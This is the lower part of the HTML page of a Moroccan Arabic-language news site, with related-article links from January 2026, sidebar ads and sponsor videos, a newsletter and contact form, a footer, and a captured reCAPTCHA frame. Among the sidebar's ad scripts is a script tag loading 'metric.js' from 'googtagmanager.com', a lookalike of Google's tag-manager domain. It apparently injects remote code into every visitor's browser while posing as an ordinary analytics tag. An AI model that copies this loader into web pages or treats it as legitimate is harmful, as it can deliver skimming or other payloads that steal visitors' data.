            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118111316.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211789.html">عبد اللطيف مجدوب: المغرب البلد الاستثناء !</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 11:13</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260116015409.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211694.html"> بوشعيب دو الكيفل: تلفزيونيات رمضان بأي حال ستعود ؟؟؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 يناير 2026 - 13:54</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260116090649.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211676.html">محمد براو: إيران خارج سردية السقوط.. الوقائع الصلبة والموازين الجديدة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 يناير 2026 - 9:06</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115091432.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211664.html">طالع السعود الأطلسي: المغرب يُسَرُّ... يَخْضَرُّ... وينتَصِر</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 21:14</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115074851.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211657.html">منصف اليازغي:بين حسام وشيل ما بين السماء والأرض..!!</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 19:48</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115091951.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211615.html">عبد الله منشون: التغطية الرياضية تحت المجهر: الجزيرة وبيين سبورت وتنظيم كأس إفريقيا بالمغرب وانزلاق أخلاقي </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 10:00</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211593"> <img class="img-fluid" src="photo/260114083334.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 20:33</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211570"> <img class="img-fluid" src="photo/260114041202.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211570.html">المغرب، بقيادة الملك، حريص على ترسيخ الشراكة الاستراتيجية القائمة مع الصين</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VWllIO1YmzCa9whREKS_7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751347964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>